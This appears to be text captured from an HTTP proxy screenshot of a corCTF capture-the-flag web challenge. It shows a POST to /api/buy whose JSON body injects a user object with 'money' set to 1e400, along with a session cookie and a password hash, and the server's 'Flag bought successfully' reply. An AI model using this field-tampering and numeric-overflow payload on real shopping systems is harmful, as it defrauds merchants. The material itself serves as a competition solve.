 Request
Pretty Raw \n Actions
1 POST /api/buy HTTP/1.1
2 Host: buyme.be.ax
3 Connection: close
4 Content-Length: 160
5 Cache-Control: max-age=0
6 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://buyme.be.ax
10 Content-Type: application/json
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://buyme.be.ax/flags
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: user=s%3Akash.hWxlfYBnVsfOT6FEyD7nAloOEFSk7kX4%2BHCCYdnKBVk
21
22 {
"flag":"corCTF",
23 "user":{
24 "user":"kash",
25 "flags":[
],
26 "money":1e400,
27 "pass":"$2b$12$e4fanJaZOX1pwZTVxsHcZ0IuGp.3Ti27FtVnesFrURw4eSWfY6aGi"
28 }
29 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 22 Aug 2021 16:31:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 120
6 Connection: close
7 X-Powered-By: Express
8 Location: /?message=Flag%20bought%20successfully
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/?message=Flag%20bought%20successfully">/?messa
</p>